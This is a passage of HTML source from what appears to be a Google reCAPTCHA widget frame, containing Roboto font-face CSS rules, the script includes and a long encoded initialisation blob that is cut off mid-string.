  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PGGI6sIoyFscTrpzalwIGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PGGI6sIoyFscTrpzalwIGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PGGI6sIoyFscTrpzalwIGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7bClSMIGSAjw6fCukwbw6smw4QrwrDCmsOww6rCnxRfw5QfAsKXIsO2bcK8fsKscGnCkQJhZh5cwpfCnsO3d8OTFhfDh8KXbcOmw6JIwonCs3nCv8ONwoHCuhnCnsKKwrLDsmTDiGbCg8O8w4DDj8KWBsOHGsK7w7htNMK1wpMUw6DCp8K8SMOBwrzDnE1/[base64]/IHwowqzDlRLCg8KGw5kgwolhGlvCi8OrbcOLVCgkH8OSw5jCnl/DpEzCv8K4XcKpw6lZw6bCvigKw5McwqTDs8OBcTM3w41TTMKcH8O1Pw5Cw7LDpsO6WzJ4wqHCi1Amw7tSCMKwwroswrdAw4M/OMKuw7Uvw7wVXiR4ZMOkwoI/[base64]/DjyYHwo9ww5TDhMOtwpHDiU/[base64]/Dq1bDk3nDtSHCssOWcHkpDFU6O0UQd8Kpw6VFMwIBeMO8YMOvC8Oew5sAXVA0aSl7wpfCsMOCRl0DHizDgsKAw5oiw7nDjhpyw6s1cg03dMKywr4EEsKLJ2lvwpzDp8KTwp0Awp4Jw6o/HcOiw6HCs8OEMcO9ZH1EwoPCtcOtw5/[base64]/[base64]/DvcO6wrHDpkHCmsKowqEaw58kw4JEJMKGw4TCj2DCvSTCvhNzM8OgKMO1HEAhw4g8XsO9wqcawrNrcMK9w60/w6BCHsOWw6UrNsOEJ8OGw5QOwp4RGcOhwrV6RhFrWFdmw6p7DRjDjkJVwoHDggHDisKQXCPCssKswqzChMOow54zwqd1OBIzDm9dJMOgw70ZHVgqwplsWcKywrjDu8Omdj3DgMKVw7hkKQTDtjAIwpV3wrFQPcK/wrTCpzVQacOGw5EVwpzDsyDCncO4BsK5AcOwLVLDszPCpcOaw77CuBEve8Oww6XCjsK8MGjDocOpwr8Swp7DhcOGSMKRw5XCvsKJw6bCqcOVw5bDqMOracO/wqzDunJaYVfDp8KhwpfDt8OxKGUZGcKFJWdpwpt1w7zDmcOWwqzCjV7Cq1QUw7d7McOIE8OkQcKNwpI6w6/DpGYww7xEw7/CsMK3w78uw41cwqPDucKiRi0Nwrp2EMK9RMOqYsOAQSrCjy4CUcOkw5zCgMO5wqshwo0bwrh8woV7wp4/[base64]/CswotU8KOwpg2wodcZlXDl1TCtMK2wq/CpsKXwp3DuXh5w4DDkEF5w4oudF1EVsKLTsKMF8OJwovCiMK6wpfCt8KnOVA8wqJPIcO/wojCllMBRMOsd8OdR8OWwrrChsOOw7PDmF4YYsKaCsKNWUkCwoPCocOAFsKKTcKZWEEhw4XCjygEBgYdwqfCsSrDisKWwpbDhUzCsMOkNxjCi8KGKsKRwoTCmm95YMKNI8O7eMKXKcOJw5PCtmrCksKCVnoIwpdNC8OiBFslKMKLMsOlw6DDr8KQw5/CvsOJLcKmcTlzw5/DncKnw5hswr7DvUTCscOJwrDCgWzCvT/DgXksw7TCkUpzw6DCtFbDvWR8wrXDmHfDgMKSf1/CjcO1wo9SdcKrHEssTcK8w6k+w5jDn8K7wpvCljMGWcOCw7rDvcKWwppDwrIMcMKVc1rDqX/DnMKUwprDnsK5wo14woPDjHPCsgXCpMK9w4JPHndKU2fClTTCpCPCt8OjwqjDicOBHMOKc8OowrErG8KXwoJnw714wpBswpNIBcKkw6zCojHCosKHR3MVAcKzwrDDlhVQwpNwQ8KtJsOJcG/DglhSc1bCijI8w60CeMOrFsKgw6fDtVHCkDnDpcK9VsO0wrTCvUTCpEnCiGvCjS0ACsK5wqHCpAUJwqd5w47CrHV1J34VCiMMw5/DpWPDosKEUk/[base64]/CmcO2wrTCtxBdw6p+w5vDtMKBwp/DtknCrcOPwoQCwoLCvMOvSMKXKR8gwp4rB8KXfMKVXgxrXMKRwo/[base64]/DuMOlw7xrWFkuw7gmw7zCpsOgVsOfwoMsd8K2w58WL8OGw5UXAA3CnxjCvnvChMOPU8Onw6TCjCpCwpNKw5gWwqAfw7gdw5s7wogZwpLChADCoBPCtj3DnXp2wpdxR8KLwoBAMiJfPSIMwolBw7UbwrPCs0ZGcMKYWsKtQcO3w4/[base64]/[base64]/PXYIEcOnBFvDsUMeasO5OcKBwr95GcOUw53CjgUNeVxBw7AHwpbDn8O1wpfCrsKeaSRXHMKGw4d4w53Colk4ZMKhwoDDqMOlIQcHHcOYw7oAwqPCj8KTN3DChEPCnMOgw6x1w7XDisOWdcK/BCnDtsOoE2XCl8O2wqvCncOdw6l3w5fCncOZUcOpacOcaXbCnsKNR8KVwoo0QC54w6bDkMOGKk8RP8O9wr0JwqDDusKEGcOmw4xow4MBOBZSw4Vdw69CDRlow6kGwovCtMKtwpvCiMODDmfDpEbDuMOpw7M/wo13woUKw5w7w59kwpPDkcOMfMKqQ8OzcnorwrbCn8OAw6jChsOdw7pSw6fChcK9Z2QubcKhKcOYBVICwo3DgMOGKsOuWgMWw6zCh1DCvXVsFsKuVBdewp/Ch8KOwrrDgF4owqkJwr3DgUfChyHCpMOTwrvCk0dgS8KlwoDCtzHCnD0yw6Fmwo/DtMOiCXlIw4wcworDnMOLw4AOCzXDlcOfKMK2LMKeSUpHRgAcRcKcw6gCV1DDj8KWa8K9SsKOwqPCvMOvwqJeC8KyLsOHGFVvKMKUUMK/C8Kpw68ZDcOIwrDDj8OTRV/DmnLDh8KKM8K7woIDw6nDmMKiw5LCrcKrVkTDhcO9H17DssKmw7bCpsKxb0HCmcKlUsKjwpUvw7nCmcK+VEbCvlFjOcKRw5/CjV/CiWhcNiHCqsO+GGbCtiPDlsOaUQJhM03Cv0HCn8KQXUvDv3HDhcKtc8Olw61Jw5TDo8KWwqdGw5rDlyhSwqbCtzLCqx3DnMOVw40uaCTCq8K0w4bCggnDjsKHDsKZwrUsO8KWRn/DocKRwprDrx/[base64]/CgU5Jwp9Kw7JhwpbCsXvDhMOXwoTDllnDuWpHwovClMKSUMOGLUvDmsKuw409wpLCh2AIUsKTB8Kewp8Gw5MpwrkyCsKNYREqwojDgMKUw6rCqE/[base64]/CkA/[base64]/w7/[base64]/[base64]/DjkXCi8OTwpYLTDtfXF9OKCUcEMOZw5U/ZFnDisOLworDl8OMw7TDj2rDo8Kcw6TDjcOQw6guVnbDoXAJw4vDl8OeHcOiw7/DtB/CvWIXw7MvwoJmT8OZwpDDmcOQFixjDizDnzp0wprDu8K6w5ZGZ3XDqk85w7tVHsK8woLClmdDw75wVMKRw44vw4J3Tj9Fw5VPJShcFD/ClsK2w7wRw5rDjUFoFsO5fsKWwroWCx7ChgUew5waHsO1wpJcFGfDqsOEwp8GY30qw7HCvn0oL14GwqVCdsKeVsOeElxGYMOCfTjDnl3CojluPlVHWcOmw6/CqEVGw6o+CGshwrxkanjDvzvCu8O2N0deR8KTXsOnw5NhwqDCqcOxJzNBw47Dn0orwpxeBMOldk8NdFl5bMKqwpXChsOyw5/CjMK5w5FhwqIBUxvDhcOAclvDjm1xw7tHTsKfwpjDgcKFwpjDqMOew5Rowrccw7TDisK1LcK/wr7Dmw99RkDCrcODwo5Yw4Y7wog4wonCuG5NXkdbJkcQGMOWIsOVU8KWwobCssOUM8Odw5UfwpB3w6o+Ey/[base64]/Cs1LCiVM/MmDCmcKPHG5ZVHs4w4zDiMOXH8OPw4kjw4ILGmtzVcKufcKDw67Dk8KsNcKBwpEVwrXDtDfDqcOaw7TDqxo/[base64]/Dm8O4w7vDnMKZw4/CpcOsYcKFTxrClUDDlsOTwrXCuMOkwonCq8KHEcOdw7IqXkRKB1zDpMOXDsOSwq5cw4sbw6/[base64]/DqsKQIcK4w4YhDcOEwr8uY3rDhQPCkQLDkyvDnXFgw78hW8KKw4M5w4d2bEXCisOdKMKcw6XCjW/DkwZPw5zDqm7Djk/[base64]/CgX49ScOpwqnDiAhOwqDDphrCpyPDrMOrScKEb0LCtcODw